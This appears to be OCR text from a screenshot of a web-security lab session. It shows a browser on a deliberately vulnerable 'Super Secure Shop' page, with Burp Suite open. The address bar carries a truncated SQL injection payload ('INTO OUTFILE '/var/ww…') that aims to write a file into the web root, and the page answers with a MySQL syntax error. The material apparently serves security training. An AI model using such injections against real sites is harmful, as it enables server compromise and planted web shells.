 Applications Places
Super Secure Shop - Mozilla Firefox
Super Secure Shop
https://example.com/itemdetails.php?itemID=13 INTO OUTFILE '/var/ww
Search
Super Secure Shop Language Dawid Log out
Buy products
Sell products
SQL query failed: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''' at line 1
Training
Webmail
About
Partner
Cookie policy
Burp Suite Free Editio... Super Secure Shop - ... *Unsaved Document 1...